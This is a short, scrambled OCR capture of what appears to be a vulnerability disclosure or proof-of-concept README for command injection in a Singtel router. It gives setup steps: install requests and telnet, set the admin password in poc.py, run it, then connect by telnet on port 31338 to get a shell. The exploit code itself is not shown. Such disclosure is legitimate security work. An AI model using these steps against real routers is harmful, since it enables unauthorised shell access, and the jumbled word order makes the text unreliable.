
To install, run
pip3 install requests
Node.js
telnet
To install, run
.
sudo apt install -y telnet
Reproduction Steps
Open
and change the
constant to
poc.py
PASSWORD
the router’s admin password, e.g.
PASSWORD =
.
"adminpassword"
Run
. The exploit will take a few
python3 poc.py
seconds to complete.
Run
to get a shell.
telnet cap.singtel 31338
Exploit Details
The command injection can be exploited by setting the POST